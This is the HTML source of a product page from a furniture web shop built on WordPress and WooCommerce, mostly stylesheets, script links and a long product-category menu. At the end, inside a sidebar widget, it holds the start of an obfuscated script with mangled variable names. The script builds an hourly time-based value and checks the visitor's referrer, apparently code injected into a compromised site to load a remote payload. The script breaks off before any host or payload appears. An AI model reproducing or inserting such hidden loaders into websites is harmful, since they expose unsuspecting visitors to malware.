<script src="https://www.ironyhome.hk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.custom.min.js?ver=6.6.2" id="tmpmela-custom-script-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/megnor.min.js?ver=6.6.2" id="tmpmela-megnor-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/custom.js?ver=6.6.2" id="tmpmela-custom-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/owl.carousel.min.js?ver=6.6.2" id="owlcarousel-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.validate.js?ver=6.6.2" id="validate-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/shadowbox.js?ver=6.6.2" id="shadowbox-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.megamenu.js?ver=6.6.2" id="megamenu-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/easyResponsiveTabs.js?ver=6.6.2" id="easyResponsiveTabs-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.treeview.js?ver=6.6.2" id="jtree-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/countUp.js?ver=6.6.2" id="countUp-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/jquery.countdown.min.js?ver=6.6.2" id="countdown-js"></script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/html5.js?ver=6.6.2" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/themes/lexicon/js/megnor/megnorloadmore.js?ver=6.6.2" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://www.ironyhome.hk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ironyhome.hk/wp-json/wp/v2/product/13901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ironyhome.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel='shortlink' href='https://www.ironyhome.hk/?p=13901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ironyhome.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ironyhome.hk%2Fproduct%2Ftwin-bed-aspen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ironyhome.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ironyhome.hk%2Fproduct%2Ftwin-bed-aspen%2F&#038;format=xml" />
<meta name="generator" content="/data/wwwroot/www2.ironyhome.hk/wp-content/themes/lexicon/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#000000;	
	}	
			h2 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#000000;	
	}	
			h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#000000;}
			h4 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#000000;	
	}	
			h5 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#000000;	
	}	
			h6 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#000000;	
	}	
		a {
		color:#000000;
	}
	a:hover, .woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.cat-outer-block:hover .cat_description a ,.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	 .woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa{
		color:#E09654;
	}
	.site-footer .widget-title{
		color:#FFFFFF; 
	}
	.footer a, .site-footer a, .site-footer{
		color:#EBEBEB; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
		color:#FFFFFF;		 
	}
	.site-footer
	{
		background-color:#1C1C1C;
			}
		h3 {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Poppins', Arial, Helvetica, sans-serif;	
	}	
		
	.site-footer {
		background-color:rgb(28,28,28); 
	}	
	body {
		background-color:#F2F2F2 ;
				background-position:top left ;
		background-repeat:no-repeat;
		background-attachment:scroll;
					
		color:#828282;
	} 		
	.service-text.text1{color:#FFFFFF}
	.service-text.text2{color:#FFFFFF}
	
	.mega-menu ul li a, .login-out a{color:#FFFFFF; }
	.mega-menu .current_page_item > a, .mega-menu ul li a:hover{color:#E09654; }	
	
	.mega-menu ul li .sub a{color:#000000; }
	.mega-menu ul li .sub a:hover{color:#E09654; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(28,28,28);
			
	} 
	 .header-bottom{background-color:#1C1C1C;} 
	 .header-category .sidebar-category, .vertical-mobile-menu, .vertical-mobile-menu .item.sub .subnav, .vertical-mobile-menu .cat-parent .children.live, .sidebar-category-inner .cat-parent .children.toggle-block.sub, .sidebar-category-inner li .sub-menu.sub{background-color:#1C1C1C;}
	 .box-category {color:#FFFFFF;}
	 .header-category ul.sidebar-category-inner > li a:hover ,.more-wrap:hover, .vertical-mobile-menu ul.sidebar-category-inner > li a:hover, .vertical-mobile-menu ul.sidebar-category-inner > li .sub-back:hover{color:#E09654;}
	 .header-category ul.sidebar-category-inner > li a, .more-wrap, .vertical-mobile-menu ul.sidebar-category-inner > li a, .vertical-mobile-menu .hitarea, .menu-close::after, .vertical-mobile-menu ul.sidebar-category-inner > li .sub-back{color:#FFFFFF;}
		body {	
		font-family: 'Poppins', Arial, Helvetica, sans-serif;	
	}
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount, .woocommerce.single-product .single_add_to_cart_button, .woocommerce.single-product div.product form.cart .button,
.woocommerce ul.products li.product .product_type_simple,
 .woocommerce-page ul.products li.product .product_type_simple,
 .woocommerce ul.products li.product .product_type_grouped,
 .woocommerce-page ul.products li.product .product_type_grouped,
 .woocommerce ul.products li.product .product_type_external,
 .woocommerce-page ul.products li.product .product_type_external,
 .woocommerce ul.products li.product .product_type_variable,
 .entry-summary .yith-wcwl-wishlistexistsbrowse > a,
 .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
 .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
 .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
 .woocommerce ul.products li .container-inner .compare-button a,
 .woocommerce-page ul.products li .container-inner .compare-button a,
  .woocommerce-page ul.products li.product .product_type_variable,
 .woocommerce .button.yith-wcqv-button,
 .woocommerce-page ul.products li.product .yith-wcqv-button,
  .yith-wcwl-add-to-wishlist a
  {
	background-color:rgb(255,255,255);
	color:#000000;
			font-family:'Poppins', Arial, Helvetica, sans-serif;
	}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce ul.products li.product .product_type_simple:hover, .woocommerce-page ul.products li.product .product_type_simple:hover, .woocommerce ul.products li.product .product_type_grouped:hover, .woocommerce-page ul.products li.product .product_type_grouped:hover, .woocommerce ul.products li.product .product_type_external:hover, .woocommerce-page ul.products li.product .product_type_external:hover, .woocommerce ul.products li.product .product_type_variable:hover, .woocommerce-page ul.products li.product .product_type_variable:hover, .entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li .container-inner .compare-button a:hover, .woocommerce-page ul.products li .container-inner .compare-button a:hover, .woocommerce .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover,
.links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon
{
	background-color:rgb(224,150,84);
	color:#FFFFFF;
	}

.widget_search #searchform #searchsubmit:hover, #primary-sidebar .widget_product_search input[type="submit"]:hover{background-color:rgb(224,150,84);}

.header-category ul.sidebar-category-inner > li .children > li a{
	color:#8E8E8E;
}

.header-category ul.sidebar-category-inner > li .children > li a:hover{
	color:#E09654;
}

	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><link rel="icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ironyhome.hk/wp-content/uploads/2023/01/cropped-store_logo-270x270.png" />
<script>function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style id="wp-custom-css">
			body {
	font-size: 0.95rem;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>
<body class="product-template-default single single-product postid-13901 custom-background wp-embed-responsive theme-lexicon woocommerce woocommerce-page woocommerce-no-js masthead-fixed singular shop-left-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<!-- Css Spinner-->
	 <div class="sk-fading-circle">
	  <div class="sk-circle1 sk-circle"></div>
	  <div class="sk-circle2 sk-circle"></div>
	  <div class="sk-circle3 sk-circle"></div>
	  <div class="sk-circle4 sk-circle"></div>
	  <div class="sk-circle5 sk-circle"></div>
	  <div class="sk-circle6 sk-circle"></div>
	  <div class="sk-circle7 sk-circle"></div>
	  <div class="sk-circle8 sk-circle"></div>
	  <div class="sk-circle9 sk-circle"></div>
	  <div class="sk-circle10 sk-circle"></div>
	  <div class="sk-circle11 sk-circle"></div>
	  <div class="sk-circle12 sk-circle"></div>
	</div>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header-fix header ">
	<div class="header-main site-header-fix">
					
					<!-- Start header_top -->			
					
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
						<!-- Header LOGO-->
							<div class="header-logo">
															<a href="https://www.ironyhome.hk/" title="IRONYHOME" rel="home">
								<img alt="" src="https://www.ironyhome.hk/wp-content/uploads/2022/09/store_logo.png" />								</a>
							                                														</div>
							<!-- Header Mob LOGO-->
							<div class="header-mob-logo">
															<a href="https://www.ironyhome.hk/" title="IRONYHOME" rel="home">
								<img alt="" src="https://www.ironyhome.hk/wp-content/uploads/2022/09/store_logo.png" />								</a>
							                                														</div>					 			
					</div>
					
					<div class="header-top-center">
					<!--Search-->
														<div class="header-search">
									<div class="header-toggle"></div>
										<form role="search" method="get" class="woocommerce-product-search" action="https://www.ironyhome.hk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 	
							</div>
										
					<!--End Search-->
					
					</div>
				
					
					<!--Start Header Right CMS Area-->
						<div class="header-top-right">
													
						</div>
					<!--End Header Right CMS Area-->
				</div>
			</div>
			 	<!-- End header_top -->		
				
				<div class="header-bottom">
					<div class="theme-container">
							<div class="header-bottom-left">	
								<!-- Start header_bottom_left -->	
																	<span class="vertical-menu">All Categories</span>
								<div class="box-category-heading">
									<div class="box-category">
										<div class="cat-title">
                                        	All Categories                                    	</div>
                                      </div>
									<!-- category block -->
									<div class="header-category widget_product_categories">
                                        <h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-1004 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a><ul class='children'>
<li class="cat-item cat-item-1024 cat-parent current-cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/upholstered-bed/">Upholstered beds</a></li>
<li class="cat-item cat-item-1028"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/iron-beds-iron-beds/">Iron bed</a></li>
<li class="cat-item cat-item-1030 current-cat"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/daybed/">Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/">Teak Wood</a>	<ul class='children'>
<li class="cat-item cat-item-1038 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/">BEDROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1064"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/chest-of-drawers/">Chest of drawers</a></li>
<li class="cat-item cat-item-1060"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/beds/">Beds</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/bedroom/wardrobe/">Wardrobe</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1036 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/">DINING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1044"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/chair-and-bench/">Chair &amp; Bench</a></li>
<li class="cat-item cat-item-1046"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/sideboard/">Sideboard</a></li>
<li class="cat-item cat-item-1042"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/dining-room/dining-table/">Dining table</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1072"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-accessories/">Home Accessories</a></li>
<li class="cat-item cat-item-1034 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/">LIVING ROOM</a>		<ul class='children'>
<li class="cat-item cat-item-1070"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/cabinets/">Cabinets</a></li>
<li class="cat-item cat-item-1048"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/sofa/">Sofa</a></li>
<li class="cat-item cat-item-1050"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/coffee-table/">Coffee table</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/tv-cabinet/">Tv cabinet</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/living-room/shoes-rack/">Shoes rack</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1040 cat-parent"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/">HOME OFFICE</a>		<ul class='children'>
<li class="cat-item cat-item-1058"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/desks-table/">Desks table</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ironyhome.hk/product-category/indoor/teakwood/home-office/bookcase/">Bookcase</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/">Outdoor</a><ul class='children'>
<li class="cat-item cat-item-1112 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/">SHADINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/awning/">Awning</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/gazebo/">Gazebo</a></li>
<li class="cat-item cat-item-1120 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/">Parasol</a>		<ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/parasol-bases/">Parasol Bases</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1126"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/screen/">Screen</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1114 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/">LOUNGERS</a>	<ul class='children'>
<li class="cat-item cat-item-1142"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/sunloungers/">Sunloungers</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/lounge-chiar/">Lounge Chiar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1170 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/">OUTDOOR LIGHTINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1218"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lantern/">Outdoor Lantern</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lamp/">Outdoor Lamp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1164 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/">HEATERS</a>	<ul class='children'>
<li class="cat-item cat-item-1168"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/gas-heaters/">Gas Heaters</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/electric-heaters/">Electric Heater</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1116 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/">BBQ GRILLS</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/charcoal/">Charcoal</a></li>
<li class="cat-item cat-item-1118"><a href="https://www.ironyhome.hk/product-category/outdoor/bbq-grills/gas-grill/">Gas grill</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1100 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/">OTHER &amp; ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-1184"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion/">Cushion</a></li>
<li class="cat-item cat-item-1188"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/covers-protectors/">Covers - Protectors</a></li>
<li class="cat-item cat-item-1178"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/care-products/">Care Products</a></li>
<li class="cat-item cat-item-1180"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/mist-fan/">Mist Fan</a></li>
<li class="cat-item cat-item-1182"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/cushion-box/">Cushion Box</a></li>
<li class="cat-item cat-item-1186"><a href="https://www.ironyhome.hk/product-category/outdoor/other-accessories/planters/">Planters</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1102 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/">CHAIRS &amp; BENCHS</a>	<ul class='children'>
<li class="cat-item cat-item-1134"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-armchair/">Dining Armchair</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/dining-side-chair/">Dining Side Chair</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/folding-chair/">Folding Chair</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bench/">Bench</a></li>
<li class="cat-item cat-item-1194"><a href="https://www.ironyhome.hk/product-category/outdoor/chairs-benchs/bar-chair/">Bar Chair</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1104 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/">SOFA</a>	<ul class='children'>
<li class="cat-item cat-item-1146"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater-sofa-outdoor-2/">Three Seater</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/single-seater/">Single Seater</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/two-seater/">Two Seater</a></li>
<li class="cat-item cat-item-1132"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater/">Sectional Sofa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1106 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/table/">TABLE</a>	<ul class='children'>
<li class="cat-item cat-item-1148"><a href="https://www.ironyhome.hk/product-category/outdoor/table/dining-table-table/">Dining Table</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ironyhome.hk/product-category/outdoor/table/extension-table/">Extension Table</a></li>
<li class="cat-item cat-item-1196"><a href="https://www.ironyhome.hk/product-category/outdoor/table/folding-table/">Folding Table</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ironyhome.hk/product-category/outdoor/table/coffee-table-table/">Coffee Table</a></li>
<li class="cat-item cat-item-1154"><a href="https://www.ironyhome.hk/product-category/outdoor/table/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ironyhome.hk/product-category/outdoor/table/bar-table/">Bar Table</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1108 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/">DAYBEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1192"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/double-daybed/">Double Daybed</a></li>
<li class="cat-item cat-item-1158"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/round-daybed/">Round Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1110 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/">SWINGS &amp; HAMMOCKS</a>	<ul class='children'>
<li class="cat-item cat-item-1160"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/swing/">Swing</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/hammock/">Hammock</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1008"><a href="https://www.ironyhome.hk/product-category/clearance-sale/">Clearance Sale</a></li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/">Projects</a><ul class='children'>
<li class="cat-item cat-item-1198 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/show-all/">Show all</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ironyhome.hk/product-category/projects/show-all/hotels/">Hotels</a></li>
<li class="cat-item cat-item-1200"><a href="https://www.ironyhome.hk/product-category/projects/show-all/education/">Education</a></li>
<li class="cat-item cat-item-1204"><a href="https://www.ironyhome.hk/product-category/projects/show-all/restaurants/">Restaurants</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ironyhome.hk/product-category/projects/show-all/clubhouse/">Clubhouse</a></li>
	</ul>
</li>
</ul>
</li>
</ul> <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
